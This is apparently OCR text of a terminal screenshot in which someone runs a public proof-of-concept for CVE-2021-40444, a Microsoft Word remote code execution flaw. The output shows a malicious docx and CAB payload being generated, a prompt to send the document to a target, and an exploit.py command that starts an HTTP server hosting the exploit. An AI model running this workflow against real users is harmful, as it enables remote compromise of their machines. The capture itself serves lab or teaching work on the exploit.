 aliyun - root@xiaodi: ~/CVE-2021-40444 - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun 2 aliyun 3 aliyun 4 aliyun × 5 aliyun +
adding: docProps/core.xml (deflated 50%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 61%)
adding: word/ (stored 0%)
adding: word/styles.xml (deflated 89%)
adding: word/settings.xml (deflated 63%)
adding: word/theme/ (stored 0%)
adding: word/theme/theme1.xml (deflated 79%)
adding: word/fontTable.xml (deflated 74%)
adding: word/document.xml (deflated 85%)
adding: word/webSettings.xml (deflated 57%)
adding: word/_rels/ (stored 0%)
adding: word/_rels/document.xml.rels (deflated 75%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target
root@xiaodi:~/CVE-2021-40444# ls out/
0-blank  document.docx
root@xiaodi:~/CVE-2021-40444# python3 exploit.py host 10000
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 10000 (http://0.0.0.0:10000/) ...